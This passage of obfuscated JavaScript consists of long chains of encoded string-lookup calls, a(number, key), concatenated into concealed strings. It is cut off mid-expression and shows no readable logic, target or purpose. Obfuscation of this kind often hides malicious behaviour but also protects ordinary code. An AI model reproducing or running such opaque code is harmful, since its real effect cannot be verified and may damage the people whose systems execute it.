a(1005,"usPS")+a(4919,"MC8#")+a(7904,"ia#7")+a(2369,"gEfx")+a(5607,"MC8#")+a(3886,"y[1I")+a(2055,"Ez[r")+a(7535,"]lZa")+a(791,"DNXa")+a(2332,"*Uo)")+a(2504,"M2TL")+a(2156,"XIfI")+a(3490,"x6dS")+a(4295,"S!(O")+a(373,"3(d6")+a(5119,"0\x26jY")+a(9058,"x6dS")+a(6358,"CxjB")+a(591,"i[$g")+a(3238,"XIfI")+a(9553,"hdOg")+a(3435,"gJyl")+a(8453,"t(!0")+a(8719,"FWfn")+a(866,"hdOg")+a(7247,"2Zk4")+a(1192,"]bXe")+a(8605,"S!(O")+a(3968,"0\x26jY")+a(9789,"F3%W")+a(6091,"r%$n")+a(9222,"MyGm")+a(2063,"]bXe")+a(7444,
"TCcT")+a(4831,"0\x26jY")+a(3536,"G3zm")+a(5772,"CxjB")+a(4579,"MyGm")+a(9624,"MC8#")+a(1359,"CxjB")+a(921,"H$wD")+a(7036,"c^c8")+a(9038,"y^^)")+a(3859,"QqKd")+a(1433,"gEfx")+a(2515,"i[$g")+a(8982,"5kav")+a(8419,"*Uo)")+a(439,"CxjB")+a(3980,"M2TL")+a(1402,"X9lj")+a(9001,"*Uo)")+a(2110,"]bXe")+a(1769,"yWId")+a(6549,"5*5R")+a(836,"Ez[r")+a(7394,"MyGm")+a(7797,"c^c8")+a(8088,"usPS")+a(5574,"TCcT")+a(7992,"yRFZ")+a(9600,"w#Y(")+a(7081,"QqKd")+a(9566,")Zg0")+a(7509,"]bXe")+a(2929,"FgR4")+a(1422,"c^c8")+
a(6270,"MC8#")+a(3863,"X9lj")+a(6899,"c^c8")+a(3399,"G3zm")+a(2187,"c^c8")+a(9586,"Z#Ei")+a(7918,"S!(O")+a(1689,"3(d6")+a(3623,"XIfI")+a(3331,"XIfI")+a(1047,"%tJc")+a(9206,"ZP@Z")+a(9643,"TCcT")+a(3394,"y[1I")+a(7425,"*Uo)")+a(7126,"i[$g")+a(1384,"Z#Ei")+a(2250,"y^^)")+a(8551,"((oN")+a(8236,"5*5R")+a(9749,"@qF\x26")+a(9274,"SIrs")+a(1082,"0\x26jY")+a(4155,"*Uo)")+a(369,"%tJc")+a(4813,"MyGm")+a(8430,"DNXa")+a(485,"yRFZ")+a(6140,"c^c8")+a(3948,"yWId")+a(4489,"FgR4")+a(8148,"c^c8")+a(3597,"0\x26jY")+
a(7720,"t(!0")+a(1786,"#1B2")+a(1855,"gEfx")+a(2756,"S!(O")+a(2112,"5*5R")+a(9635,"0\x26jY")+a(9145,"3(d6")+a(7080,"yRFZ")+a(313,"i[$g")+a(9424,"gEfx")+a(4276,"hdOg")+a(6466,"M2TL")+a(8133,"M2TL")+a(2148,"FgR4")+a(1791,"]bXe")+a(9645,"*Uo)")+a(5797,"#1B2")+a(6114,"aeys")+a(1714,"c^c8")+a(8772,"y[1I")+a(5055,"yRFZ")+a(6393,"X9lj")+a(4717,"@qF\x26")+a(2067,"gEfx")+a(7171,"3(d6")+a(5481,"MyGm")+a(7422,"*HHA")+a(4777,"((oN")+a(5797,"#1B2")+a(8032,"X9lj")+a(3525,"FWfn")+a(1679,"gJyl")+a(8704,"QqKd")+a(589,
"i[$g")+a(4137,"t(!0")+a(5749,"*Uo)")+a(4930,"r%$n")+a(9699,")Zg0")+a(2859,"0tp[")+a(8313,"i[$g"))+(a(950,"MC8#")+a(1164,"c^c8")+a(4109,"MC8#")+a(8358,"FgR4")+a(4442,"yWId")+a(1576,"ia#7")+a(1050,"MC8#")+a(6291,"X9lj")+a(4134,"FWfn")+a(469,"usPS")+a(5612,"t(!0")+a(1464,"t(!0")+a(5121,"CxjB")+a(8629,"gEfx")+a(6767,"*HHA")+a(349,"y^^)")+a(573,"]lZa")+a(2052,"r%$n")+a(614,"Z#Ei")+a(3354,"X9lj")+a(6924,"y^^)")+a(9267,"usPS")+a(4296,"c^c8")+a(8496,"MyGm")+a(664,"3(d6")+a(7606,"SIrs")+a(1281,"5*5R")+a(6258,
"Ez[r")+a(5706,"w#Y(")+a(2009,"Ez[r")+a(9767,"yWId")+a(4735,"i[$g")+a(6747,"aeys")+a(1173,"*HHA")+a(8724,"0tp[")+a(3156,"yRFZ")+a(3707,"FWfn")+a(3328,"5kav")+a(324,")Zg0")+a(298,"hdOg")+a(9284,"TCcT")+a(9414,"]lZa")+a(3920,"FWfn")+a(5773,"i[$g")+a(6448,"CxjB")+a(2006,"XIfI")+a(6271,"DNXa")+a(6429,"%tJc")+a(7103,"#1B2")+a(8695,"gEfx")+a(5931,"@qF\x26")+a(5994,"aeys")+a(2273,"5kav")+a(1995,"t(!0")+a(5420,"Ez[r")+a(8113,"G3zm")+a(9294,"3(d6")+a(1135,"*HHA")+a(5853,"X9lj")+a(5856,"MC8#")+a(910,"MC8#")+
a(4885,"5*5R")+a(7489,"QqKd")+a(8035,"X9lj")+a(7095,"i[$g")+a(9030,"]bXe")+a(4368,"yRFZ")+a(5933,")Zg0")+a(9300,"XIfI")+a(6763,"y^^)")+a(6997,"ia#7")+a(8515,"y[1I")+a(3828,"ia#7")+a(2374,"ia#7")+a(5562,"]bXe")+a(3918,"S!(O")+a(7966,"FWfn")+a(3544,"i[$g")+a(6634,"t(!0")+a(8729,"yRFZ")+a(427,"0tp[")+a(9620,"H$wD")+a(4429,"y^^)")+a(9808,"r%$n")+a(2961,"*Uo)")+a(3536,"G3zm")+a(4474,"2Zk4")+a(8038,"0tp[")+a(8163,"*Uo)")+a(6970,"ZP@Z")+a(7608,"SIrs")+a(581,"0tp[")+a(7799,"CxjB")+a(3707,"FWfn")+a(8402,"gEfx")+
a(2189,"M2TL")+a(6449,"t(!0")+a(5062,"@qF\x26")+a(9535,"*Uo)")+a(4722,"Ez[r")+a(9400,"]lZa")+a(6475,"0tp[")+a(8260,"5*5R")+a(2032,"]bXe")+a(4977,"yWId")+a(7636,"2Zk4")+a(2747,"0tp[")+a(3901,"MyGm")+a(388,"*HHA")+a(8406,"*HHA")+a(5157,"CxjB")+a(5615,"MC8#")+a(1340,"#1B2")+a(9878,"t(!0")+a(1850,"aeys")+a(1365,"t(!0")+a(6943,"0tp[")+a(2748,"c^c8")+a(9130,"X9lj")+a(3963,"3(d6")+a(6260,"5kav")+a(3073,"Z#Ei")+a(8936,"MyGm")+a(2583,"F3%W")+a(8240,"SIrs")+a(2297,"t(!0")+a(5452,"DNXa")+a(8019,"Z#Ei")+a(8397,
"y[1I")+a(753,"t(!0")+a(9555,"c^c8")+a(776,"MC8#")+a(4871,"gEfx")+a(9346,"3(d6")+a(5452,"DNXa")+a(2509,"r%$n")+a(3755,"x6dS")+a(4317,"0\x26jY")+a(7142,"usPS")+a(290,"2Zk4")+a(1542,"ZP@Z")+a(5809,"M2TL")+a(4120,"5*5R")+a(3615,"usPS")+a(4531,"2Zk4")+a(5515,"*HHA")+a(2445,"XIfI")+a(3616,"hdOg")+a(9468,"@qF\x26")+a(6245,"0tp[")+a(4075,"#1B2")+a(8240,"SIrs")+a(8877,"M2TL")+a(5981,"@qF\x26")+a(1971,"S!(O")+a(9331,"X9lj")+a(9625,"X9lj")+a(1730,"]lZa")+a(8281,"]bXe")+a(429,"QqKd")+a(343,"yWId")+a(7555,"MyGm")+
a(1877,"usPS")+a(8348,"H$wD")+a(695,"t(!0")+a(4702,"Z#Ei")+a(1201,"gEfx")+a(8930,"i[$g")+a(3082,"5*5R")+a(4773,"DNXa")+a(813,"TCcT")+a(8608,"w#Y(")+a(5718,"hdOg")+a(3436,"M2TL")+a(3750,"3(d6")+a(8407,"hdOg")+a(5298,"i[$g")+a(9156,"ZP@Z")+a(410,"gJyl")+a(6448,"CxjB")+a(4467,"QqKd")+a(3523,"aeys")+a(2803,"*Uo)")+a(3024,"y[1I")+a(2529,"ZP@Z")+a(564,"0\x26jY")+a(3134,"c^c8")+a(2192,"@qF\x26")+a(7431,"gJyl")+a(5774,"((oN")+a(1727,"ia#7")+a(5366,"0\x26jY")+a(4157,"]bXe")+a(4240,"Ez[r")+a(3723,")Zg0")+a(6927,
"i[$g")+a(9437,"yRFZ")+a(6829,"FWfn")+a(571,"0tp[")+a(1258,"5kav"))+(a(8615,"]lZa")+a(9291,"yWId")+a(6564,"F3%W")+a(3102,"i[$g")+a(5715,"S!(O")+a(4647,"]bXe")+a(8515,"y[1I")+a(5006,"2Zk4")+a(836,"Ez[r")+a(5643,"FgR4")+a(9723,"5kav")+a(2782,"yWId")+a(3136,"M2TL")+a(1872,"c^c8")+a(4838,"yWId")+a(7062,"c^c8")+a(6975,"y[1I")+a(6568,"Ez[r")+a(4915,"%tJc")+a(850,"*HHA")+a(4651,"w#Y(")+a(1075,"X9lj")+a(5120,"CxjB")+a(9172,"Ez[r")+a(9531,"gJyl")+a(8525,"TCcT")+a(5729,"5kav")+a(1996,"FgR4")+a(9394,"Z#Ei")+
a(6411,"Ez[r")+a(6640,"DNXa")+a(7707,"0\x26jY")+a(4569,"ia#7")+a(5381,"CxjB")+a(745,"*Uo)")+a(790,"S!(O")+a(3343,"5kav")+a(2987,"w#Y(")+a(7045,"#1B2")+a(9186,"3(d6")+a(4158,"r%$n")+a(9681,"FWfn")+a(9052,"SIrs")+a(9691,"@qF\x26")+a(5901,"S!(O")+a(3623,"XIfI")+a(1386,"G3zm")+a(6334,"QqKd")+a(8072,"gEfx")+a(5405,"usPS")+a(1492,"FWfn")+a(1197,"3(d6")+a(1571,"MyGm")+a(7693,"yWId")+a(2125,"gEfx")+a(6824,"*Uo)")+a(4868,"#1B2")+a(1841,"]bXe")+a(5359,"S!(O")+a(4644,"TCcT")+a(8448,"Z#Ei")+a(8445,"3(d6")+a(711,
"S!(O")+a(6462,"yRFZ")+a(1042,"aeys")+a(6418,"r%$n")+a(9647,"XIfI")+a(1541,"MyGm")+a(5747,"yRFZ")+a(1235,"SIrs")+a(2865,"5*5R")+a(5221,"G3zm")+a(6443,"yWId")+a(3818,"XIfI")+a(4659,"r%$n")+a(7463,"CxjB")+a(5087,"]bXe")+a(3641,"i[$g")+a(5777,"5kav")+a(4565,"FgR4")+a(2239,")Zg0")+a(448,"S!(O")+a(7332,"usPS")+a(2543,"i[$g")+a(1329,"gJyl")+a(7303,"S!(O")+a(1218,"i[$g")+a(4505,"TCcT")+a(1979,"aeys")+a(5969,"usPS")+a(5238,"yWId")+a(2996,"CxjB")+a(9299,"]lZa")+a(6450,"y^^)")+a(5207,"FgR4")+a(413,"w#Y(")+
a(8229,"Ez[r")+a(3487,"DNXa")+a(6718,"X9lj")+a(1561,"Ez[r")+a(2212,"MyGm")+a(7833,"F3%W")+a(8725,"ia#7")+a(6930,"c^c8")+a(9309,"*Uo)")+a(5299,"5*5R")+a(4470,"5kav")+a(3031,"2Zk4")+a(5828,"MyGm")+a(5112,"*Uo)")+a(1362,"aeys")+a(1676,"ZP@Z")+a(5407,"gEfx")+a(4408,"ia#7")+a(9505,"F3%W")+a(9197,"M2TL")+a(6606,"gJyl")+a(9527,"]bXe")+a(660,"QqKd")+a(7612,"*Uo)")+a(7156,"w#Y(")+a(1396,"#1B2")+a(3034,"yRFZ")+a(6150,"Ez[r")+a(3878,"0\x26jY")+a(6342,"t(!0")+a(7869,"G3zm")+a(1295,"%tJc")+a(5479,"]bXe")+a(5131,
"aeys")+a(3450,"t(!0")+a(7723,"gJyl")+a(2092,"0tp[")+a(3680,")Zg0")+a(2064,"H$wD")+a(9420,"y^^)")+a(2078,"yRFZ")+a(2478,"DNXa")+a(9263,"FWfn")+a(7228,"FgR4")+a(1808,"FWfn")+a(1506,"@qF\x26")+a(8052,"x6dS")+a(2969,"y^^)")+a(1288,"H$wD")+a(2495,"X9lj")+a(7405,"XIfI")+a(9466,"t(!0")+a(9714,"0\x26jY")+a(1246,"w#Y(")+a(6563,"usPS")+a(2400,"yRFZ")+a(8863,"#1B2")+a(3301,")Zg0")+a(9846,"r%$n")+a(5637,"H$wD")+a(5135,"gJyl")+a(3152,"*HHA")+a(4916,"((oN")+a(8288,"5kav")+a(6769,"0\x26jY")+a(7646,"t(!0")+a(2758,
"FWfn")+a(3063,"G3zm")+a(8181,"usPS")+a(3572,"%tJc")+a(7680,"gEfx")+a(5172,"]bXe")+a(2907,"SIrs")+a(7314,"w#Y(")+a(6609,"SIrs")+a(9410,"X9lj")+a(7379,"Z#Ei")+a(1432,"]bXe")+a(6455,"2Zk4")+a(9015,"MyGm")+a(7442,"ia#7")+a(1452,"G3zm")+a(2743,"hdOg")+a(5498,"MyGm")+a(7300,"SIrs")+a(2674,"aeys")+a(1718,")Zg0")+a(8898,"5*5R")+a(2097,"0\x26jY")+a(1321,"MC8#")+a(5235,"*Uo)")+a(513,"XIfI")+a(1363,"CxjB")+a(5368,"FWfn")+a(860,"]bXe")+a(1648,"]bXe")+a(8446,"t(!0")+a(4515,"0tp[")+a(2649,"5kav")+a(9605,"hdOg")+
a(8480,"0tp[")+a(5339,"]bXe")+a(6923,"3(d6")+a(9576,"SIrs"))+(a(1102,"i[$g")+a(6532,"DNXa")+a(2833,"@qF\x26")+a(7098,"ZP@Z")+a(7718,"MC8#")+a(1039,"x6dS")+a(2428,"y[1I")+a(3165,"c^c8")+a(2025,"QqKd")+a(7252,"2Zk4")+a(6823,"G3zm")+a(3250,"i[$g")+a(8082,"CxjB")+a(9325,"F3%W")+a(4263,"w#Y(")+a(9747,"t(!0")+a(3760,"ia#7")+a(7640,"2Zk4")+a(6655,"%tJc")+a(2542,"G3zm")+a(1226,"gJyl")+a(6062,"]bXe")+a(8700,"MC8#")+a(1294,"gJyl")+a(4549,"t(!0")+a(4899,"i[$g")+a(7572,"F3%W")+a(611,"w#Y(")+a(6380,"DNXa")+a(4951,
"%tJc")+a(1574,"i[$g")+a(5468,"5kav")+a(3304,"0\x26jY")+a(7911,"TCcT")+a(6730,"5kav")+a(7589,"TCcT")+a(2871,"ZP@Z")+a(2470,"Ez[r")+a(3507,"Z#Ei")+a(3290,"Z#Ei")+a(1282,"hdOg")+a(9648,"FWfn")+a(4891,"Z#Ei")+a(6183,"w#Y(")+a(6385,"DNXa")+a(2547,"t(!0")+a(6243,"S!(O")+a(9551,"ZP@Z")+a(7516,"ZP@Z")+a(3543,"G3zm")+a(6944,"0tp[")+a(2191,"H$wD")+a(1249,"]bXe")+a(1441,"SIrs")+a(5519,"x6dS")+a(5765,")Zg0")+a(6232,"gJyl")+a(7747,"]lZa")+a(3091,"c^c8")+a(9460,"SIrs")+a(8893,"@qF\x26")+a(6911,"gEfx")+a(1630,
"hdOg")+a(1446,"H$wD")+a(2172,"FWfn")+a(7787,"MC8#")+a(6625,"c^c8")+a(5344,"%tJc")+a(9670,"hdOg")+a(8507,"F3%W")+a(7406,"ZP@Z")+a(5561,"Z#Ei")+a(4918,"y^^)")+a(4406,"@qF\x26")+a(8247,"XIfI")+a(4101,"]bXe")+a(3276,"y[1I")+a(7940,"FWfn")+a(2489,"*HHA")+a(620,"y^^)")+a(8151,"TCcT")+a(473,"F3%W")+a(9546,"MyGm")+a(4671,"XIfI")+a(6644,"2Zk4")+a(2429,"MC8#")+a(6874,"x6dS")+a(4596,"@qF\x26")+a(793,"y^^)")+a(1425,"CxjB")+a(7358,"x6dS")+a(5831,"H$wD")+a(2143,"]bXe")+a(2829,"y^^)")+a(8534,"SIrs")+a(2963,"MC8#")+
a(8342,"M2TL")+a(8702,"i[$g")+a(4332,"w#Y(")+a(2873,"gEfx")+a(6684,"SIrs")+a(719,"F3%W")+a(9324,"5*5R")+a(7398,"5*5R")+a(6018,"%tJc")+a(1325,"yRFZ")+a(6128,"QqKd")+a(6515,")Zg0")+a(641,"yRFZ")+a(6269,"ZP@Z")+a(1666,"#1B2")+a(5007,"Ez[r")+a(5815,"2Zk4")+a(6099,"0\x26jY")+a(8092,")Zg0")+a(2978,"ia#7")+a(3368,"5kav")+a(7048,"t(!0")+a(5236,"H$wD")+a(4321,"0tp[")+a(653,"S!(O")+a(1032,"]bXe")+a(4211,"ia#7")+a(7447,"QqKd")+a(7376,"hdOg")+a(2928,"%tJc")+a(6985,"t(!0")+a(7475,"ZP@Z")+a(9640,"*HHA")+a(9305,
"5kav")+a(3095,"gJyl")+a(4096,"5kav")+a(2571,"5*5R")+a(9676,"QqKd")+a(5338,"((oN")+a(957,"]lZa")+a(8066,"aeys")+a(1393,"5*5R")+a(9634,"*Uo)")+a(7499,")Zg0")+a(362,"ZP@Z")+a(1210,"#1B2")+a(7852,"@qF\x26")+a(3337,"*HHA")+a(4348,"@qF\x26")+a(309,"S!(O")+a(365,"3(d6")+a(9461,"F3%W")+a(5046,")Zg0")+a(382,"Z#Ei")+a(9475,"G3zm")+a(4714,"SIrs")+a(9402,"gEfx")+a(9663,"FWfn")+a(4023,"i[$g")+a(1866,"gJyl")+a(3071,"gJyl")+a(2136,"SIrs")+a(390,"5kav")+a(5360,"Ez[r")+a(3037,"((oN")+a(4E3,"ia#7")+a(8373,"XIfI")+
a(6505,"SIrs")+a(4796,"((oN")+a(338,"H$wD")+a(8975,"FWfn")+a(5542,"%tJc")+a(8675,"MyGm")+a(7072,"w#Y(")+a(6086,"hdOg")+a(6665,"TCcT")+a(7397,"#1B2")+a(8888,"5kav")+a(945,"2Zk4")+a(281,"0tp[")+a(754,"@qF\x26")+a(8630,"5kav")+a(3581,"Ez[r")+a(4888,"yRFZ")+a(5212,"((oN")+a(5286,"2Zk4")+a(2874,"X9lj")+a(8234,"F3%W")+a(3129,"w#Y(")+a(8565,"Ez[r")+a(9032,"#1B2")+a(2282,"0\x26jY")+a(9220,"5kav")+a(5225,"r%$n")+a(2847,"*HHA")+a(391,"QqKd")+a(7364,"5*5R")+a(9612,"t(!0")+a(5860,"i[$g")+a(1875,"0\x26jY")+a(6870,
"5kav")+a(2327,"ia#7")+a(4543,"]lZa")+a(9682,"2Zk4"))+(a(4961,"MyGm")+a(8150,")Zg0")+a(2645,"ZP@Z")+a(8154,"r%$n")+a(8203,"3(d6")+a(9751,"ZP@Z")+a(9423,"M2TL")+a(1883,"t(!0")+a(976,"usPS")+a(7136,"5*5R")+a(577,"M2TL")+a(9781,"G3zm")+a(4135,"G3zm")+a(7047,"((oN")+a(9489,"y[1I")+a(9375,"MC8#")+a(8618,"2Zk4")+a(4902,"x6dS")+a(6895,"Ez[r")+a(3942,"5kav")+a(9836,"FgR4")+a(6512,"Ez[r")+a(6399,"ZP@Z")+a(9760,"5kav")+a(7343,"0\x26jY")+a(9343,"t(!0")+a(8489,"hdOg")+a(3903,"r%$n")+a(2854,"hdOg")+a(5767,"QqKd")+
a(5229,"aeys")+a(5152,"c^c8")+a(5395,"*Uo)")+a(878,"XIfI")+a(643,"*Uo)")+a(2718,"QqKd")+a(6586,"%tJc")+a(7078,"x6dS")+a(6728,"X9lj")+a(5391,"t(!0")+a(5722,"]bXe")+a(2430,"%tJc")+a(8841,"usPS")+a(9685,"r%$n")+a(8776,"M2TL")+a(9481,"]bXe")+a(2916,"5*5R")+a(4950,"X9lj")+a(2647,"SIrs")+a(2667,"XIfI")+a(4507,"QqKd")+a(8215,"DNXa")+a(8678,"XIfI")+a(6525,"%tJc")+a(977,"y^^)")+a(6814,"gEfx")+a(1431,"((oN")+a(956,"X9lj")+a(2585,"*HHA")+a(1234,"hdOg")+a(5176,"ZP@Z")+a(368,"]lZa")+a(3278,"*HHA")+a(8012,"CxjB")+
a(4799,"t(!0")+a(983,")Zg0")+a(6354,"2Zk4")+a(4719,"%tJc")+a(6533,"#1B2")+a(9066,"G3zm")+a(3842,"M2TL")+a(2111,"y[1I")+a(755,"F3%W")+a(8865,"2Zk4")+a(7236,"*Uo)")+a(9798,"FWfn")+a(8262,"FWfn")+a(736,"XIfI")+a(2456,"yWId")+a(4114,"TCcT")+a(6161,"*Uo)")+a(3210,"ia#7")+a(2265,"ZP@Z")+a(9528,"r%$n")+a(4808,"aeys")+a(532,"hdOg")+a(6326,"FWfn")+a(9686,"SIrs")+a(2578,"5*5R")+a(3384,"usPS")+a(8245,"@qF\x26")+a(354,"M2TL")+a(2482,"#1B2")+a(2800,"x6dS")+a(2002,"*HHA")+a(2209,")Zg0")+a(6396,"MC8#")+a(2536,"c^c8")+
a(3593,"3(d6")+a(3036,"gEfx")+a(8787,"]bXe")+a(3313,"M2TL")+a(6624,"usPS")+a(4043,"0\x26jY")+a(8737,"yRFZ")+a(4497,"hdOg")+a(1416,"i[$g")+a(4573,"Z#Ei")+a(4501,"DNXa")+a(9024,"H$wD")+a(5645,"t(!0")+a(5968,"c^c8")+a(1599,"*Uo)")+a(2765,"3(d6")+a(6754,"3(d6")+a(7548,")Zg0")+a(5877,"QqKd")+a(864,"5kav")+a(5735,"usPS")+a(8753,"gEfx")+a(7317,"DNXa")+a(1759,"5kav")+a(3790,"y[1I")+a(2545,"y^^)")+a(7427,"H$wD")+a(4104,"FWfn")+a(4701,"*Uo)")+a(8827,"yWId")+a(888,"MyGm")+a(5227,"5kav")+a(6504,"yWId")+a(2426,
"5kav")+a(2175,"MyGm")+a(5233,"r%$n")+a(3262,"2Zk4")+a(8692,"G3zm")+a(3681,"hdOg")+a(7549,"((oN")+a(2786,"ia#7")+a(303,"FgR4")+a(5342,"5kav")+a(5991,"r%$n")+a(984,"*HHA")+a(6180,"i[$g")+a(5362,"X9lj")+a(6817,"t(!0")+a(7604,"aeys")+a(4449,"usPS")+a(8799,"y[1I")+a(5249,"FgR4")+a(7120,"F3%W")+a(334,"*HHA")+a(3840,"0\x26jY")+a(7680,"gEfx")+a(6387,"gEfx")+a(1085,"QqKd")+a(6925,"@qF\x26")+a(3528,"gJyl")+a(6635,"x6dS")+a(6137,"FWfn")+a(7412,"0\x26jY")+a(7646,"t(!0")+a(2322,"%tJc")+a(2663,"FWfn")+a(8656,
"usPS")+a(3367,"FgR4")+a(4344,"F3%W")+a(7092,"CxjB")+a(5858,"FgR4")+a(4823,"usPS")+a(7197,"r%$n")+a(6204,"r%$n")+a(8570,"%tJc")+a(7260,"yRFZ")+a(9082,"y[1I")+a(8927,"XIfI")+a(9382,"usPS")+a(603,"M2TL")+a(5791,"*HHA")+a(3847,"#1B2")+a(9467,"Z#Ei")+a(3565,"F3%W")+a(6593,"]bXe")+a(6494,"MyGm")+a(7038,"TCcT")+a(8984,"5kav")+a(8214,"gJyl")+a(762,"FgR4")+a(1022,"MC8#")+a(8267,"XIfI")+a(5963,"TCcT")+a(1533,"Z#Ei")+a(4179,"ia#7")+a(9473,"TCcT")+a(6347,"2Zk4")+a(2355,"MC8#")+a(7044,"CxjB")+a(4550,"Ez[r")+
a(2348,"hdOg")+a(8187,"i[$g"))+(a(7500,"]lZa")+a(1539,"ZP@Z")+a(5434,"hdOg")+a(1403,"gJyl")+a(2107,"r%$n")+a(777,"*Uo)")+a(8205,"XIfI")+a(8391,"FgR4")+a(7829,"*Uo)")+a(3759,"%tJc")+a(6755,"%tJc")+a(1143,"XIfI")+a(3524,"r%$n")+a(2609,"H$wD")+a(7060,"c^c8")+a(5762,"yRFZ")+a(2570,"y[1I")+a(8954,"G3zm")+a(8039,"yWId")+a(3300,"gJyl")+a(7290,"MyGm")+a(6721,"CxjB")+a(8768,")Zg0")+a(1511,"@qF\x26")+a(9840,"gEfx")+a(6205,"CxjB")+a(7161,"((oN")+a(4258,"G3zm")+a(9865,"ZP@Z")+a(7565,"ZP@Z")+a(9805,"@qF\x26")+
a(1707,"FgR4")+a(4734,"MyGm")+a(5427,"w#Y(")+a(3398,"x6dS")+a(3979,")Zg0")+a(5166,"#1B2")+a(7580,"QqKd")+a(4047,"2Zk4")+a(4740,"S!(O")+a(9048,"y[1I")+a(1054,"SIrs")+a(8149,"FgR4")+a(4877,"FgR4")+a(8747,"QqKd")+a(7041,"2Zk4")+a(1453,"H$wD")+a(4855,"0tp[")+a(7268,"r%$n")+a(882,"2Zk4")+a(1278,"c^c8")+a(308,"]bXe")+a(9636,"H$wD")+a(1361,"%tJc")+a(292,"aeys")+a(4949,"2Zk4")+a(6094,"*Uo)")+a(6939,"DNXa")+a(5431,"y^^)")+a(3838,"@qF\x26")+a(3117,"y^^)")+a(7302,"usPS")+a(4817,"5kav")+a(6027,"MyGm")+a(3562,
"hdOg")+a(1262,"F3%W")+a(6670,"((oN")+a(2790,"SIrs")+a(4663,"t(!0")+a(4342,"Z#Ei")+a(7065,"Z#Ei")+a(4269,"3(d6")+a(9162,"M2TL")+a(2432,"yRFZ")+a(6617,"S!(O")+a(1034,"MC8#")+a(3688,"CxjB")+a(6189,"2Zk4")+a(1015,"FgR4")+a(4346,"FgR4")+a(9708,"gJyl")+a(9515,"5*5R")+a(3893,"0\x26jY")+a(514,"0\x26jY")+a(4461,"y^^)")+a(7998,"#1B2")+a(8390,"SIrs")+a(2934,"hdOg")+a(1144,"c^c8")+a(2163,"aeys")+a(3744,"H$wD")+a(2061,"G3zm")+a(1835,"t(!0")+a(5861,"yRFZ")+a(5939,"ia#7")+a(5058,"yWId")+a(4485,"3(d6")+a(4360,"@qF\x26")+
a(5329,"y^^)")+a(3779,"Z#Ei")+a(331,"*HHA")+a(3856,"]lZa")+a(6813,"CxjB")+a(6068,"@qF\x26")+a(4511,"ia#7")+a(4144,"t(!0")+a(1417,"3(d6")+a(8817,"MC8#")+a(3914,"S!(O")+a(4840,"w#Y(")+a(840,"F3%W")+a(4561,"3(d6")+a(8755,"usPS")+a(7443,"]lZa")+a(6972,"0\x26jY")+a(7745,"G3zm")+a(5956,"usPS")+a(9698,"y^^)")+a(441,"ia#7")+a(4260,"XIfI")+a(4667,"]bXe")+a(5836,"usPS")+a(5582,"X9lj")+a(5839,"ZP@Z")+a(697,"@qF\x26")+a(3558,"hdOg")+a(5650,"]bXe")+a(6031,"TCcT")+a(3108,"y[1I")+a(9099,"*HHA")+a(7387,"i[$g")+a(5215,
"i[$g")+a(6784,"FWfn")+a(2216,"hdOg")+a(1897,"CxjB")+a(3746,"G3zm")+a(9021,"5*5R")+a(1965,"hdOg")+a(1084,"H$wD")+a(1219,"c^c8")+a(7811,"#1B2")+a(7617,"i[$g")+a(7017,"H$wD")+a(8291,"CxjB")+a(8344,"SIrs")+a(7031,"Z#Ei")+a(7637,"t(!0")+a(7523,"QqKd")+a(8715,"y^^)")+a(1168,"yWId")+a(1590,"QqKd")+a(7338,"ZP@Z")+a(9406,"MC8#")+a(7537,"ia#7")+a(4039,"@qF\x26")+a(7141,"y[1I")+a(2450,"MC8#")+a(4753,"H$wD")+a(8919,"gEfx")+a(2657,"X9lj")+a(5924,"y[1I")+a(3050,"XIfI")+a(5060,"H$wD")+a(5485,"Z#Ei")+a(2131,"]lZa")+
a(4880,"5kav")+a(3403,"X9lj")+a(1024,"aeys")+a(2915,"MC8#")+a(381,"QqKd")+a(8183,"M2TL")+a(6727,"FgR4")+a(8793,"G3zm")+a(1025,"FWfn")+a(471,"G3zm")+a(6442,"w#Y(")+a(6198,"i[$g")+a(1371,"FgR4")+a(9837,"yRFZ")+a(8596,"2Zk4")+a(1543,"FWfn")+a(3131,"S!(O")+a(816,"yRFZ")+a(4896,"SIrs")+a(7533,"usPS")+a(7634,"usPS")+a(2447,"]bXe")+a(2476,"3(d6")+a(1496,"*Uo)")+a(5571,"x6dS")+a(814,"Ez[r")+a(3439,"G3zm")+a(5393,"5*5R")+a(4283,"%tJc")+a(2956,"((oN")+a(713,"r%$n")+a(2138,"@qF\x26")+a(5379,"5*5R")+a(4148,"3(d6")+
a(5525,")Zg0"))+(a(1159,"2Zk4")+a(6989,"0tp[")+a(5080,"w#Y(")+a(4604,"((oN")+a(949,"XIfI")+a(1190,"%tJc")+a(537,"yRFZ")+a(9081,"ZP@Z")+a(1865,"x6dS")+a(717,"G3zm")+a(1418,"gEfx")+a(9409,"usPS")+a(2084,"TCcT")+a(6201,"DNXa")+a(2384,"F3%W")+a(4685,"@qF\x26")+a(6095,"ia#7")+a(9867,"FgR4")+a(4363,"gEfx")+a(2404,"aeys")+a(9518,"S!(O")+a(1735,"]lZa")+a(7934,"S!(O")+a(3851,"FWfn")+a(6561,"5*5R")+a(3405,"yWId")+a(9811,"%tJc")+a(558,"XIfI")+a(8852,"y[1I")+a(2360,"((oN")+a(1338,"SIrs")+a(2751,"DNXa")+a(2223,
"x6dS")+a(3596,"M2TL")+a(9565,"SIrs")+a(8339,"MyGm")+a(6974,"w#Y(")+a(4875,"yRFZ")+a(8093,"*Uo)")+a(7622,"5kav")+a(5766,"%tJc")+a(336,"QqKd")+a(1030,"t(!0")+a(674,"%tJc")+a(9655,")Zg0")+a(3509,"TCcT")+a(9754,"5*5R")+a(3582,"DNXa")+a(5880,"M2TL")+a(6477,"i[$g")+a(8124,"ia#7")+a(9007,"ia#7")+a(2378,"Ez[r")+a(1639,"yRFZ")+a(4570,"TCcT")+a(1117,"x6dS")+a(4143,"H$wD")+a(3619,"ZP@Z")+a(639,"hdOg")+a(6049,")Zg0")+a(5350,"x6dS")+a(4212,"gEfx")+a(2808,"yRFZ")+a(1241,"X9lj")+a(4085,"Ez[r")+a(3004,"gEfx")+a(5837,
